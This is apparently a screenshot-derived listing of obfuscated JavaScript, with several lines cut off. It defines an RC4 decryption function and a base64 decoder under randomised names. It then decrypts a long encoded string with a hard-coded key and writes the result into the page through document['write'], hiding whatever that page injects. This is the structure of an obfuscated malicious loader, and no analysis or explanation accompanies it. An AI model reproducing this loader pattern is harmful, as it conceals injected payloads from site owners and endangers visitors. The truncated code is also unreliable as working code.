 1 var h = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
2
3 function xoCisgpExGEs(rr, oo) {
4 s = new Array;
5 for (var a = 0; 256 > a; a++) s[a] = a;
6 var e, n = 0;
7 for (a = 0; 256 > a; a++) n = (n + s[a] + rr.charCodeAt(a % rr.length)) % 256, e = s[a], s[a] = s[n], s[n]
8 a = 0, n = 0;
9 for (var t = "", f = 0; f < oo.length; f++) a = (a + 1) % 256, n = (n + s[a]) % 256, e = s[a], s[a] = s[n],
10 return t
11 }
12
13 function sCmCMuMlIZJy(rr) {
14 var e, n, i, t, a, d, oo, f, c = 0,
15 C = 0,
16 g = "",
17 x = [];
18 if (!rr) return rr;
19 rr += "";
20 do t = h.indexOf(rr.charAt(c++)), a = h.indexOf(rr.charAt(c++)), d = h.indexOf(rr.charAt(c++)), oo = h.inde
21 return g = x.join(""), g.replace(/\0+$/, "")
22 }
23 var nxjCDAXFwFEX = "L5kL/g4pPKCQkCsS3m5miDzTOD7Ur9yjzyJVIAXEZ77mMQsSaV4EZM5uqEz0GzZi3Fhf7iIEVk2bGCg4hUCI4EjgDIC
24 var lSiYOlcTTfmR = ["cyQvdxDbHhpBfpCX", "write"];
25 var TZGYADnjYnzp = sCmCMuMlIZJy(nxjCDAXFwFEX);
26 var xRuVguGhoHAS = xoCisgpExGEs(lSiYOlcTTfmR[0], TZGYADnjYnzp);
27 document[lSiYOlcTTfmR[1]](xRuVguGhoHAS);